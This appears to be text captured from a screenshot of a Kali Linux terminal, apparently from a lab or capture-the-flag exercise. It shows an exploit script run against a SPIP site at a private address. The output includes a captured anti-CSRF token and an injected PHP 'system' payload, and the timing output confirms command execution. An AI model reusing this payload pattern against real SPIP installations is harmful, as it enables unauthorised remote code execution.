 kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ time python3 exploit.py -v -u http://10.10.98.217/spip -c "sleep 5"
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq
2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:27:"<?php system('sleep 5'); ?>";
real 5.41s
user 0.14s
sys 0.04s
cpu 3%
┌──(kali㉿kali)-[~/Downloads]
└─$